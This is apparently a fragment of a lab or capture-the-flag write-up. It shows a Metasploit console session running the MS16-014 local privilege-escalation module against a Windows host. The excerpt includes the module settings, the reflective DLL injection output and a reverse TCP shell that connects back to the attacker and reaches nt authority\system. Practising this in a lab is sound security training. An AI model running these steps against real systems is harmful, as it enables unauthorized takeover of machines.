 msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set LPORT 8888
LPORT => 8888
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set LHOST tun0
LHOST => tun0
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set LHOST tun0
LHOST => tun0
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
[*] Started reverse TCP handler on 10.10.14.13:8888
[*] Launching notepad to host the exploit...
[+] Process 2908 launched.
[*] Reflectively injecting the exploit DLL into 2908...
[*] Injecting exploit into 2908...
[*] Exploit injected. Injecting payload into 2908...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Command shell session 2 opened (10.10.14.13:8888 -> 10.10.10.98:49159) at 2020-08-30 00:58:48 -0
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\security\Desktop>whoami
whoami
nt authority\system
C:\Users\security\Desktop>